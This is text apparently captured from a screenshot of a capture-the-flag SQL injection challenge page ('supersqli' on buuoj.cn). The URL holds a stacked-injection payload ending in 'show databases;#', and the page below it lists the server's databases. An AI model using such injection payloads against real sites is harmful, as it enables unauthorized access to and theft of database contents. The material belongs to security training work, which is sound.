 Not Secure 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27%3Bshow+databases%3B%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}